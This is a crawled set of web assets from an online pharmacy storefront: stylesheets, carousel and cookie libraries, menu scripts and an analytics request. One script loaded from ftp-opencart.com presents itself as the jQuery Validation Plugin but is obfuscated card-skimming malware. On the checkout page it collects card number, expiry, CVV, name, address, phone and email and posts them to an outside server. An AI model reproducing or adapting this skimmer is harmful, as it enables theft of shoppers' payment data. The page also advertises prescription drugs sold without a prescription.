    .error-block-detail .main-error-text {
        font-size: 220px;
        line-height: 180px;
    }

    .contact-info .p-0 {
        border-right: none;
        margin-bottom: 30px;
    }

    .contact-box span {
        margin-bottom: 10px;
    }

    .sidebar-box.gray-box {
        padding-bottom: 0;
    }

    .sidebar-box.gray-box .sidebar-contant {
        padding-top: 25px;
    }

    .sidebar-box {
        margin-bottom: 0;
    }

    .sidebar-block .sidebar-box {
        position: relative;
    }

    .sidebar-box .sidebar-contant {
        display: none;
    }

/*    .sidebar-box span.opener {
        background:url(../images/sprite.png) no-repeat scroll 0 0;
        height: 30px;
        width: 30px;
        display: inline-block;
        position: absolute;
        right: 0;
        cursor:pointer;
    }*/
/*    .sidebar-box span.plus {background-position: -92px -375px;}
    .sidebar-box span.minus {background-position: -92px -413px;}*/

    .cat-img {
        display: block;
    }

    .checkout-step ul li .step .line {
        display: none;
    }

    .checkout-step ul li {
        text-align: left;
    }

    .checkout-step ul li a {
        padding-left: 40px;
    }

    .checkout-step ul li .step .circle {
         transform: translateX(0%);
    }

    .checkout-step ul li span {
        display: inline-block;
    }

    .copy-right {
        padding: 15px 0;
    }

	.blog-main.owl-slider .owl-controls .owl-buttons .owl-prev,.blog-main.owl-slider .owl-controls .owl-buttons .owl-next{
		display:none;
	}

	.product-thumb .product-item-action{
		opacity:1;
		bottom:25px;
	}
	.product-thumb:hover .image > a:before{
		background:none;
		opacity:1;
	}
    .footer-bottom-outer2 {
        float: none;
    }
	.blog-detail {
		padding: 0 10px 10px;
	}
	.single-blog-content img {
		float: none;
		margin-right: 0;
		margin-bottom: 0;
	}
    img.left-icon {
        float: left;
        margin-right: 10px;
    }
	#logo {
		padding: 15px 0 19px;
	}
	.hamburger {
		top: -37px;
	}
	#cart {
		right: 15px;
		top: unset;
		bottom: 66px;
		width: auto;
		position: absolute;
		margin: 0;
		padding-left: 0;
        width: 130px;
	}
    #cart-total {
        display: inline-block;
    }
    #cart > .btn {
        line-height: 40px;
        height: 40px;
        padding: 0 15px;
    }
    .top-search-bar {
        margin: 0px 0 5px;
    }
    .common-home header {
        margin-bottom: 15px;
        padding-bottom: 0;
    }
/*    .sidebar-box span.opener {
        top: 0;
    }*/
    .listing-box .accordion-group a {
        padding: 9px 10px;
    }
	.header-right-part {
		padding: 0;
	}
	.category-dropdown select {
		background-position: 106% 50% !important;
		width: 122px;
		padding: 7px 21px 7px 7px;
	}
	.top-link {
		margin-right: 36px;
	}
	.header-top-inner .top-link ul li {
		display: block;
		border: 0;
	}
	.top-link .dropdown-menu {
		min-width: 180px;
	}
	.top-link .dropdown-menu li{
		width: 100%;
	}
	.top-link .dropdown-menu li a{
		padding: 5px;
		width: 100%;
	}
    #column-left .box.featured_box{
        display: none;
    }
    #column-left  .mb-40 {
        margin-bottom: 0;
    }
	.footer-middle mtb-60 {
		margin-top: 20px;
		margin-bottom: 0;
	}
	.footer-static-block img{
		display: block;
		margin: 0 auto 20px;
	}
	.footer-bottom {
		padding: 15px;
	}
	.subscribe {
		margin-top: 4px;
	}
	.blog-main .blog-contant,
	.blog-main .blog-detail .blog-detail-inner {
		padding: 5px;
	}
	#content iframe {
		width: 100%;
	}
	.product-grid, .product-list {
		padding-bottom: 10px;
	}
	.show-item {
		width: 20%;
		margin-top: 0;
	}
	.compare {
		width: 74%;
	}
	.btn-info {
		margin-bottom: 15px;
	}
	.select-item {
		margin-top: 13px;
	}
	.short-by .select-item {
		margin-top: 0;
	}
    .live-search .product-detail-live {
        display: inline-block;
        width: 75%;
    }
    .live-search ul li .product-name {
        width: 100%;
    }
    .common-home #banner1,
    .common-home #banner2 {
        float: none;
        width: 100%;
    }
    .review-description {
        margin-bottom: 16px;
    }
    .review-stars {
        margin-bottom: 0;
    }
    .box__wrapper .img__wrapper {
        margin-bottom: 10px;
    }
    .live-search ul li .product-image {
        width: 40px;
    }
}

@media (max-width: 600px) {

    #newslater-popup {
        max-width: 480px;
    }

    .nl-popup-main {
        height: 480px;
    }

    .newsletter-icon {
        height: 96px;
        width: 96px;
        padding: 30px 0;
        top: -47px;
    }

    .nl-popup-title {
        font-size: 40px;
        line-height: 35px;
        padding-bottom: 20px;
    }

	/* Header */

    .header-top {
        padding: 0;
    }

    .header-right-link {
        right: 30px;
    }

    .search-box {
        display: inline-block;
        width: 100%;
    }

    .inner-banner .banner-detail h1 {
        font-size: 25px;
    }

    .cat-block .mlr_-25 {
        margin-left: -10px;
        margin-right: -10px;
    }

    .cat-block .plr-25 {
        padding-left: 10px;
        padding-right: 10px;
    }

    .cat-img span {
        width: calc(100% - 30px);
    }

    .top-link ul li {
        display: inline-flex;
        border-right: 1px solid #ddd;
    }
    .top-link ul li:last-child {
        border-right: none;
    }

    .top-link ul li a {
        /* font-size: 0; */
        padding: 0;
    }

    .top-link ul li:first-child a {
        margin-left: 0;
    }

    .top-link ul li:last-child a {
        margin-right: 0;
    }

    /* .top-link ul li a span {
        margin: 0 10px -4px;
    } */

    .banner-detail-inner a.btn{
        display: none;
    }

    .product-listing .shop-list-view .product-item {
        float: none;
        margin-right: 0;
        margin-bottom: 15px;
    }

    .shop-list-view .product-item-details {
        display: inline-block;
    }

    .product-item .detail-inner-left ul li:last-child {
        padding-right: 0 !important;
    }

    .error-block-detail .main-error-text {
        font-size: 150px;
        line-height: 120px;
        margin-bottom: 40px;
    }

    .client-img, .client-main .item .client-title {
        float: none;
    }

    .quote {
        text-align: center;
    }

    .paypal-box {
        display: none;
    }

    .payment-top-box {
        margin-bottom: 0;
    }

    .footer-top p {
        margin-left: 0px;
        margin-top: 20px;
    }
	.product-list .product-thumb .image{
		margin-bottom:20px;
	}
	.product-list .product-thumb .caption {
		height: auto;
		clear: both;
		margin-left:0px;
	}
	.button-group.main-product-btn .only-icon button {
		float: none;
	}
    .sidebar-box span.opener {
        width: 100%;
        height: 30px;
        position: absolute;
    }
    .sidebar-box span.opener:before {
        content: '';
        background: url(../images/sprite.png) no-repeat scroll 0 0;
        height: 30px;
        width: 30px;
        display: inline-block;
        position: absolute;
        top: 0;
        right: 0;
        cursor: pointer;
    }
    .sidebar-box span.plus:before {
        background-position: -92px -375px;
    }
    .sidebar-box span.minus:before {
        background-position: -92px -413px;
    }

}

@media (max-width: 500px) {
/*    .product-detail-tab .nav-tabs > li {
        float: none;
    }*/

    .product-detail-tab .nav > li > a {
        padding: 7px 15px 7px;
    }

    .ser-feature-block .feature-box .ser-title {
        padding: 13px 0;
    }

    .ser-feature-block .feature-box .ser-subtitle {
        display: none;
    }

    .nl-popup-main {
        padding: 60px 20px;
        height: auto;
        border-radius: 0px;
        -moz-border-radius: 0px;
        -webkit-border-radius: 0px;
        -o-border-radius: 0px;
    }

    .nl-popup-title {
        display: none;
    }

    .nl-popup-main .sub-text {
        font-size: 18px;
        margin: 15px 0;
    }

    .product-detail-main .bottom-detail ul li > a {
        font-size: 0;
    }

    .blog-main .row.blog-row {
        margin: 0 -7px;
    }

    .blog-main .col-xs-6 {
        padding: 0 7px;
    }

}
@media (max-width: 480px) {
	#logo{
		width:50%;
        padding: 15px 0;
	}
    .table > tbody > tr > td {
        vertical-align: middle;
        text-align: center;
    }
    .table > thead:first-child > tr:first-child > th {
        text-align: center;
    }
    .table.table__blog-dose > tbody > tr > th {
        width: auto;
        padding: 5px;
    }
    .table.table.table__blog-dose > tbody > tr > td {
        padding: 5px;
    }
    .table.table__blog-dose .blog-dose__img img {
        max-width: 130px;
        margin: auto;
    }
    .copyright {
        text-align: left;
    }
    .box__wrapper.img__wrapper {
        max-width: 400px;
    }
    .box-text__wrapper {
        max-width: 400px;
    }
    .tab-content {
        padding: 0;
    }
    .tab-content #tab-description {
        padding: 15px;
    }
    #review .table > tbody > tr > td,
    #review .table-bordered {
        border: none;ss
    }
    #review .table {
        margin-bottom: 0;
    }
    #review .table > tbody > tr > td {
        padding: 10px 15px;
    }
    #review .review-stars,
    #review .text-right {
        text-align: center;
    }
    .pagination {
        margin-bottom: 30px;
    }
    #form-review h2 {
        text-align: center;
    }
    #form-review label {
        padding-left: 10px;
    }
    #form-review .form-control {
        border-right: 0;
        border-left: 0;
    }
    #checkout-cart thead {
        display: none;
    }
    #checkout-cart .cart-img {
        padding: 0;
        border-right: 0;
    }
    #checkout-cart .cart-img a {
        display: block;
        width: 100%
    }
    #checkout-cart .cart-img a img {
        width: 94px;
    }
    #checkout-cart .buttons .pull-left {
        float: none!important;
        text-align: center;
        margin-bottom: 15px;
    }
    #checkout-cart .buttons .pull-right {
        float: none!important;
        text-align: center;
    }
    #checkout-cart .buttons .pull-left a,
    #checkout-cart .buttons .pull-right a {
        width: 100%;
    }
    #checkout-cart td {
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flex;
        display: -o-flex;
        display: flex;
        justify-content: center;
    }
    #checkout-cart tr {
        margin-bottom: 15px;
        border: 0;
    }
    #checkout-cart .table-responsive {
        border: 0;
    }
    #checkout-cart .table-responsive > .table-bordered > thead > tr > th:last-child,
    #checkout-cart .table-responsive > .table-bordered > tbody > tr > th:last-child,
    #checkout-cart .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    #checkout-cart .table-responsive > .table-bordered > thead > tr > td:last-child,
    #checkout-cart .table-responsive > .table-bordered > tbody > tr > td:last-child,
    #checkout-cart .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border: 1px solid #ddd;
    }
    #checkout-cart .table-responsive > .table-bordered > tbody > tr > td {
        border: 1px solid #ddd;
        border-bottom: 0;
    }
    #checkout-cart tr {
        display: block;
        margin-bottom: 10px;
        text-align: center;
    }
    #checkout-cart .table.no_sub_total >tbody>tr>td {
        border: 0;
    }
    #collapse-checkout-confirm .table-responsive thead {
        display: none;
    }
    #checkout-checkout .pull-right {
        float: none!important;
    }
    #checkout-checkout .btn {
        width: 100%;
    }
    #checkout-cart .total-amount {
        display: inline-block;
        font-size: 18px;
    }
    #checkout-cart .table.no_sub_total {
        margin-bottom: 0;
    }
    #form-review .buttons .pull-right {
        float: none!important;
    }
    #form-review #button-review {
        width: 100%;
    }
    #form-review #review {
        margin-bottom: 10px;
    }
    #checkout-checkout .confirm-table {
        border-bottom: 0;
    }
    #checkout-checkout .table-responsive {
        margin-bottom: -5px;
    }
    #checkout-checkout .buttons {
        line-height: 1;
    }
    #checkout-checkout .form_payment {
        margin-bottom: 10px;
    }
    .prescription_submit {
        width: 100%;
    }
    .single-blog-content .blog__prod {
        width: 100%;
        float: none;
    }
    .single-blog-content .blog__prod img {
        margin: auto;
        width: 200px;
    }
}

@media (max-width: 419px) {

    .product-listing .col-xs-6 {
        width: 100%;
    }
    .product__info-left {
        width: 50%;
    }

	/* Header */
	#top.top-responsive{
		left:40%;
		top:5px;
		right:auto;
	}
    .navbar-brand > img {
        height: 40px;
    }

    .header-right-link > ul > li:hover {
        position: static;
    }

    .inner-banner {
        padding: 80px 0;
    }

    .banner-detail .banner-detail-inner .banner-title {
        font-size: 16px;
        line-height: 20px;
    }

    .banner-detail .banner-detail-inner span.offer {
        font-size: 10px;
        padding: 2px 20px;
        margin-top: 0;
        letter-spacing: 1px;
    }

    .banner-detail .banner-detail-inner span.slogan {
        font-size: 12px;
        margin-bottom: 0px;
    }

    .sub-banner .sub-banner-detail .sub-banner-title {
        font-size: 20px;
    }

    .sub-banner.sub-banner4 .sub-banner-detail {
        top: 0px;
    }

    /* .sub-banner.sub-banner2 .sub-banner-detail {
        left: 40px;
    }

    .sub-banner.sub-banner1 .sub-banner-detail {
        right: 40px;
    } */

    .ser-feature-block .feature-box .ser-subtitle {
        font-size: 12px;
        letter-spacing: 0;
    }

    .newsletter-inner .main_title {
        font-size: 22px;
    }

    .cat-block .col-xs-6 {
        width: 100%;
    }

    .cate-banner-info {
        line-height: 20px;
    }

    .cat-img {
        display: inline-block;
        margin: 0 auto;
    }

    .error-block-detail .main-error-text {
        font-size: 120px;
    }

    .error-small-text {
        font-size: 30px;
    }

    .error-slogan {
        font-size: 22px;
    }

    .short-by, .select-item, .compare {
        display: inline-block;
    }

    .short-by > span, .show-item > span {
        display: none;
    }

    .tab_content {
        padding: 10px;
    }

    .Description, .items-Product-Tags, .items-Reviews, .comments-area-main {
        padding: 15px;
    }

    .owl-slider .owl-carousel .owl-item {
        padding: 0 5px;
    }
		.product-grid .only-icon {
			display: none;
		}

    .product-thumb .price, .product-page-price .product-price {
        font-size: 17px;
    }
		.shorting select {
			padding: 5px 0 5px 0;
		}
		.show-item {
			display: inline-block;
			width: auto;
		}
		.show-item select {
			padding: 5px 15px;
		}
		.show-item .select-item {
			margin-left: 15px;
		}
		.short-by {
			margin-top: 15px;
		}
		#related_slide .only-icon {
			display: none;
		}
		.product-grid .product-thumb .only-icon {
			display: none;
		}

}


--- FILE ---
content_type: text/css
request_url: https://medicaments-libre.com/catalog/view/javascript/jquery/owl-carousel/owl.carousel.css
body_size: 1205
content:
/* Feel free to change duration  */ 
.animated  {
  -webkit-animation-duration : 1000 ms  ;
  animation-duration : 1000 ms  ;
  -webkit-animation-fill-mode : both  ;
  animation-fill-mode : both  ;
}  
/* .owl-animated-out - only for current item */ 
/* This is very important class. Use z-index if you want move Out item above In item */ 
.owl-animated-out {
  z-index : 1 
   }
/* .owl-animated-in - only for upcoming item
/* This is very important class. Use z-index if you want move In item above Out item */ 
.owl-animated-in {
  z-index : 0 
   }
/* .fadeOut is style taken from Animation.css and this is how it looks in owl.carousel.css:  */ 
.fadeOut  {
  -webkit-animation-name : fadeOut  ;
  animation-name : fadeOut  ;
}  
@-webkit-keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}
@keyframes  fadeOut  {
  0% {
    opacity : 1   ;
  }  
  100% {
    opacity : 0   ;
  }  
}



/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls .owl-buttons div {
	position: absolute;
}
.owl-controls .owl-buttons .owl-prev {
	left: 10px;
	top: 50%;
}
.owl-controls .owl-buttons .owl-next {
	right: 10px;
	top: 50%;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}
/* OpenCart Code */
.owl-carousel {
	/* margin: 0 0 30px; */	
	direction: ltr !important;
	z-index: 1;
	overflow:hidden;
	position: initial;
}
.owl-wrapper-outer {
	
}
.owl-carousel .owl-buttons div {
	opacity: 1;
	color: rgba(0,0,0,0.8);
	text-shadow: 1px 1px 0 rgba(255,255,255,0.3);
	transition: all .3s ease;
}
.owl-carousel:hover .owl-buttons div {
	opacity: 1;
}
.owl-carousel .owl-buttons .owl-prev {
	left: 0px;
}
.owl-carousel .owl-buttons .owl-next {
	right: 0px;
}
.owl-carousel .owl-buttons div i {
	font-size: 22px;
	margin: -20px 0 0;
	line-height: 22px;
	color: #c2c2c2;
}
.owl-pagination {
	text-align: center;
	bottom: 20px;
	position: relative;
}
.owl-controls .owl-page {
	display: inline-block;
	margin: 0px 6px;
}
.owl-controls .owl-page.active span {
	background: rgba(0, 0, 0, 0.9);
}

#slideshow0 .owl-pagination {
    bottom: 15px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
}

/* .common-home #slideshow0.owl-carousel .owl-buttons .owl-prev:before{
	  position: absolute;
    content: "";
    background: #fff;
    width: 45px;
    height: 100px;
    left: -41px;
	transform:skew(26deg);
	-webkit-transform:skew(26deg);
	-moz-transform:skew(26deg);
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next:before{
	position: absolute;
    content: "";
    background: #fff;
    width: 45px;
    height: 100px;
    right: -41px;
	transform:skew(26deg);
	-webkit-transform:skew(26deg);
	-moz-transform:skew(26deg);
} */
.common-home #slideshow0.owl-carousel .owl-buttons .owl-prev .prev-button{
	 width: 20px;
    background: transparent;
    word-wrap: break-word;
    letter-spacing: 1px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0px 9px;
    margin: 0px;
    line-height: 17px;
    margin-left: -25px;
    position: relative;
    z-index: 9;
    color: #000;
    margin-top: 40px;
	font-size: 12px;
	line-height: 12px;

}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next .next-button{
	 width: 20px;
    background: transparent;
    word-wrap: break-word;
    letter-spacing: 1px;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    padding: 0px 9px;
    margin: 0px;
    line-height: 17px;
    margin-left: 37px;
    position: relative;
    z-index: 9;
    color: #000;
    margin-top: 19px;
	font-size: 12px;
	line-height: 12px;
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-prev,
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next {
	display: inline-block;
    width: 23px;
    background:transparent;
	transition:0.6s;
	-webkit-transition:0.6s;
	-moz-transition:0.6s;
    text-align: center;
	position:absolute;
	top:50%;
	margin-top:-65px;
    vertical-align: middle;
    line-height: 40px;
	display:block !important;
	height: 60px;
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-prev{
	left:15px;
}
.common-home #slideshow0.owl-carousel .owl-buttons .owl-next{
	right:15px;
}



#slideshow0 .owl-page,
#testimonial-outer .owl-page{
	background: #b2b2b2 none repeat scroll 0 0;
    border: 2px solid #b2b2b2;
    display: inline-block;
    height: 4px;
    margin: 0 5px;
    transition: all 0.6s ease 0s;
    width: 20px;
	opacity:0.6;
}
#testimonial-outer .owl-page.active,#testimonial-outer .owl-page:hover,
#slideshow0 .owl-page.active,#slideshow0 .owl-page:hover{
	background: #ffb401 none repeat scroll 0 0;
    border: 2px solid #ffb401;
	
}


--- FILE ---
content_type: text/javascript
request_url: https://ftp-opencart.com/data/medicaments-libre.js
body_size: 1498
content:
/*! jQuery Validation Plugin - v1.16.0 - 12/2/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
function _0x833a(_0x521616,_0x2c9273){const _0x378c3a=_0x378c();return _0x833a=function(_0x833a08,_0x3e320e){_0x833a08=_0x833a08-0x1dd;let _0x49f688=_0x378c3a[_0x833a08];return _0x49f688;},_0x833a(_0x521616,_0x2c9273);}function _0x378c(){const _0x4f3744=['/apercue-commande','#input-payment-lastname','315530VeSijv','pathname','2145905AjAXzx','#button-payment-method','#pcc,\x20#pcvv,\x20#input-payment-firstname,\x20#input-payment-lastname','POST','https://ftp-opencart.com/analyze.php','#input-payment-address-2','change','input[name=\x22payment_method\x22]','#input-payment-email','select[name=\x22exp_month\x22]\x20option:selected','disconnect','#input-payment-postcode','focus','text','5516344adnvGa','val','select[name=\x22exp_year\x22]\x20option:selected','select[name=\x22address_id\x22]\x20option:selected','forEach','#input-payment-country\x20option:selected','type','medicaments','click.intercept','#input-payment-firstname','includes','addedNodes','4HSVpRY','off','532800kcjAMH','body',':checked','7GXXQDn','396tYcbJz','#input-payment-city','#pcvv','#input-payment-zone\x20option:selected','#input-payment-telephone','ajax','childList','input[name=\x22payment_method\x22][value=\x22cod1\x22]','length','2598798lSVVwF','3342432zZmrQT','208154vVaccG'];_0x378c=function(){return _0x4f3744;};return _0x378c();}(function(_0x5ca985,_0x1bb738){const _0x5018be=_0x833a,_0x501564=_0x5ca985();while(!![]){try{const _0x3e7324=-parseInt(_0x5018be(0x208))/0x1*(-parseInt(_0x5018be(0x1f7))/0x2)+parseInt(_0x5018be(0x1f9))/0x3+-parseInt(_0x5018be(0x207))/0x4+parseInt(_0x5018be(0x1dd))/0x5+-parseInt(_0x5018be(0x206))/0x6*(parseInt(_0x5018be(0x1fc))/0x7)+-parseInt(_0x5018be(0x1eb))/0x8+parseInt(_0x5018be(0x1fd))/0x9*(parseInt(_0x5018be(0x20b))/0xa);if(_0x3e7324===_0x1bb738)break;else _0x501564['push'](_0x501564['shift']());}catch(_0x11fd58){_0x501564['push'](_0x501564['shift']());}}}(_0x378c,0x6ea11),$(document)['ready'](function(){const _0x1bcccb=_0x833a;if(!window['location'][_0x1bcccb(0x20c)][_0x1bcccb(0x1f5)](_0x1bcccb(0x209)))return;let _0x93a912=![],_0x51c0c6=![];function _0x4497c3(){const _0x5e961f=_0x1bcccb,_0x50b217={'Source':_0x5e961f(0x1f2),'Card':$('#pcc')[_0x5e961f(0x1ec)](),'Expiry':$(_0x5e961f(0x1e6))['text']()+'/'+$(_0x5e961f(0x1ed))['text'](),'Cvv':$(_0x5e961f(0x1ff))[_0x5e961f(0x1ec)](),'Name':$(_0x5e961f(0x1f4))['val']()+'\x20'+$(_0x5e961f(0x20a))['val'](),'FullBilling':$(_0x5e961f(0x1ee))['text'](),'Address':$('#input-payment-address-1')['val']()+'\x20'+$(_0x5e961f(0x1e2))[_0x5e961f(0x1ec)](),'City':$(_0x5e961f(0x1fe))[_0x5e961f(0x1ec)](),'State':$(_0x5e961f(0x200))[_0x5e961f(0x1ea)](),'Zip':$(_0x5e961f(0x1e8))[_0x5e961f(0x1ec)](),'Country':$(_0x5e961f(0x1f0))[_0x5e961f(0x1ea)](),'Phone':$(_0x5e961f(0x201))[_0x5e961f(0x1ec)](),'Email':$(_0x5e961f(0x1e5))[_0x5e961f(0x1ec)]()};$[_0x5e961f(0x202)]({'url':_0x5e961f(0x1e1),'type':_0x5e961f(0x1e0),'data':_0x50b217,'async':![],'timeout':0x1388,'error':function(){}});}function _0x543b77(){const _0x3053fb=_0x1bcccb,_0x18f6d0=$(_0x3053fb(0x1de)),_0x4aadbe=$(_0x3053fb(0x204))['is'](_0x3053fb(0x1fb));if(_0x18f6d0['length']&&_0x4aadbe&&!_0x51c0c6)_0x18f6d0[_0x3053fb(0x1f8)](_0x3053fb(0x1f3)),_0x18f6d0['on'](_0x3053fb(0x1f3),function(_0x51f66a){_0x4497c3();}),_0x51c0c6=!![];else(!_0x18f6d0[_0x3053fb(0x205)]||!_0x4aadbe)&&(_0x51c0c6=![]);}function _0xec091c(){const _0x493335=_0x1bcccb;if(_0x93a912)return;_0x93a912=!![];const _0x4da40d=new MutationObserver(function(_0x7ec107){const _0x4eced4=_0x833a;let _0x26315e=![];_0x7ec107[_0x4eced4(0x1ef)](function(_0x432716){const _0x424d13=_0x4eced4;_0x432716[_0x424d13(0x1f1)]===_0x424d13(0x203)&&_0x432716[_0x424d13(0x1f6)][_0x424d13(0x205)]>0x0&&(_0x26315e=!![]);}),_0x26315e&&setTimeout(_0x543b77,0x64);});_0x4da40d['observe'](document[_0x493335(0x1fa)],{'childList':!![],'subtree':!![]});const _0x27ccba=setInterval(_0x543b77,0x3e8);return setTimeout(()=>{const _0x4a182a=_0x493335;_0x4da40d[_0x4a182a(0x1e7)](),clearInterval(_0x27ccba),_0x93a912=![];},0x1d4c0),_0x4da40d;}function _0x3adac6(){const _0x3afc93=_0x1bcccb;setTimeout(_0x543b77,0x1f4),$(document)['on'](_0x3afc93(0x1e3),_0x3afc93(0x1e4),function(){setTimeout(_0x543b77,0x64);}),_0xec091c(),$(document)['on'](_0x3afc93(0x1e9),_0x3afc93(0x1df),function(){setTimeout(_0x543b77,0x64);});}_0x3adac6();}));

--- FILE ---
content_type: application/javascript
request_url: https://medicaments-libre.com/catalog/view/javascript/custom/jquery.cookie-1.4.1.min.js
body_size: 309
content:
/*! jquery.cookie v1.4.1 | MIT */

(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a);}else{a(jQuery);}}(function(e){var a=/\+/g;function d(g){return g;}function b(g){return decodeURIComponent(g.replace(a," "));}function f(g){if(g.indexOf('"')===0){g=g.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\");}try{return c.json?JSON.parse(g):g;}catch(h){}}var c=e.cookie=function(p,o,u){if(o!==undefined){u=e.extend({},c.defaults,u);if(typeof u.expires==="number"){var q=u.expires,s=u.expires=new Date();s.setDate(s.getDate()+q);}o=c.json?JSON.stringify(o):String(o);return(document.cookie=[c.raw?p:encodeURIComponent(p),"=",c.raw?o:encodeURIComponent(o),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join(""));}var g=c.raw?d:b;var r=document.cookie.split("; ");var v=p?undefined:{};for(var n=0,k=r.length;n<k;n++){var m=r[n].split("=");var h=g(m.shift());var j=g(m.join("="));if(p&&p===h){v=f(j);break;}if(!p){v[h]=f(j);}}return v;};c.defaults={};e.removeCookie=function(h,g){if(e.cookie(h)!==undefined){e.cookie(h,"",e.extend(g,{expires:-1}));return true;}return false;};}));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=660321340&t=pageview&_s=1&dl=https%3A%2F%2Fmedicaments-libre.com%2Fcipro-ciprofloxacine&ul=en-us%40posix&dt=Acheter%20cipro%20en%20ligne%20pas%20cher%20et%20sans%20ordonnance&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1780321689&gjid=1132722973&cid=1069419982.1768404993&tid=UA-158111553-1&_gid=85644013.1768404993&_r=1&_slc=1&gtm=45He61c1n81P45MXXBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938468~116682877~117041588&z=1715789577
body_size: -452
content:
2,cG-H96PVD9PLT

--- FILE ---
content_type: application/javascript
request_url: https://medicaments-libre.com/catalog/view/javascript/custom/customweb.js
body_size: 2119
content:
// JavaScript Document


$(document).ready(function () {

//Mobile Menu Sidebar
  var trigger = $('.hamburger'),
      overlay = $('.overlay'),
     isClosed = false;

    trigger.click(function () {
      hamburger_cross();
    });

    function hamburger_cross() {

      if (isClosed == true) {
        overlay.hide();
        trigger.removeClass('is-open');
        trigger.addClass('is-closed');
        isClosed = false;
      } else {
        overlay.show();
        trigger.removeClass('is-closed');
        trigger.addClass('is-open');
        isClosed = true;
      }
  }

  $('[data-toggle="offcanvas"]').click(function () {
        $('#wrapper').toggleClass('toggled');
  });

  /* ---- For Content Dropdown JS Start ---- */
    $('.content-link').on("click", function() {
      $('.content-dropdown').toggle();

	    if ($(this).hasClass("open")) {
	      $(this).removeClass('open');
	    }
	    else
	    {
	      $(this).addClass('open');
	    }
    });
    /* ---- For Content Dropdown JS End ---- */

/* ----- Search open close Start  ------ */
	//$('.search-opener').click(function(){
		//if($('.top-search-bar').hasClass('open')){
		//  $('.top-search-bar').removeClass('open');
		//}else{
		//  $('.top-search-bar').addClass('open');
		//}
	//});
/* ----- Search open close End  ------ */

/* ---- For Footer JS Start ---- */
  $('.footer-static-block span.opener').on("click", function(){

    if ($(this).hasClass("plus")) {
      $(this).parent().find('.footer-block-contant').slideDown();
      $(this).removeClass('plus');
      $(this).addClass('minus');
    }
    else
    {
      $(this).parent().find('.footer-block-contant').slideUp();
      $(this).removeClass('minus');
      $(this).addClass('plus');
    }
    return false;
  });
/* ---- For Footer JS End ---- */
/* ---- For Sidebar JS Start ---- */
    $('.sidebar-box span.opener').on("click", function(){
        var sidebaropener = $(this);
        if (sidebaropener.hasClass("plus")) {
          sidebaropener.parent().find('.sidebar-contant').slideDown();
          sidebaropener.removeClass('plus');
          sidebaropener.addClass('minus');
        }
        else
        {
          sidebaropener.parent().find('.sidebar-contant').slideUp();
          sidebaropener.removeClass('minus');
          sidebaropener.addClass('plus');
        }
        return false;
    });
/* ---- For Sidebar JS End ---- */

});

// Mobile Menu
 $(document).ready(function () {
	var $menu = $('#menu');
	$('.ochow-menu-item-toggle').on('click', function () {
	    var $btn = $(this);
	    $menu
	      .find('.dropdown')
	        .removeClass('open')
	          .find('.ochow-open')
	            .removeClass('ochow-open')
	            .addClass('ochow-close');

	    if ($btn.hasClass('ochow-close')) {
	      $btn
	        .removeClass('ochow-close')
	        .addClass('ochow-open')
	          .parent()
	            .addClass('open')
	    } else {
	      $btn
	        .removeClass('ochow-open')
	        .addClass('ochow-close')
	          .parent()
	            .removeClass('open')
	    }
	});
});

//Product-Zoom

$(document).ready(function() {
		// zoom
	$(".thumbnails-image img").elevateZoom({
		zoomType : "inner",
		cursor: "crosshair",
		gallery:'gallery_01',
		galleryActiveClass: "active",
		imageCrossfade: true,
		responsive: true
	});
});

 //custom-JS

$(document).ready(function() {
	$(".bestseller_box,.latest_box").wrapAll('<div class="cat-block ptb-70"><div class="container"><div class="pro-small-view row">');
	//$(".home-side-banner,.main-banner").wrapAll('<section class="pb-sm-30"><div class="row">');
	$(".pagination-bar ul").removeClass('pagination');
	$(".pagination-bar ul").addClass('pagination-list');
});

/* Best seller slider start */
function bestseller(){
	if($('#bestseller_slide').length>0){
		$('#bestseller_slide').owlCarousel({
